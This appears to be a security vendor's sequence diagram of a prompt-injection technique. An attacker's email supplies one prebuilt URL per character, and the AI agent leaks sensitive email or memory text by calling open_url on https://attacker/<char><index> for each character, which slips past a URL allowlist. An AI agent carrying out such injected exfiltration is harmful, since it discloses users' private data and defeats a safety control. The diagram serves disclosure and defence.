 URL-Based Character Exfiltration — Allowlist Bypass Technique

radware

Attacker

Agent

ExfilServer

Attacker-supplied email includes prebuilt URLs for a–z, 0–9, and space ($) with their indexes

Extract sensitive text from email/memory/connector

Normalize to lowercase + replace spaces with "$"

loop [For each character + index]

open_url https://attacker/<char><index>

Reassemble characters in order

Works because URLs were “pre-provided”, so no dynamic URL construction is required

Attacker

Agent

ExfilServer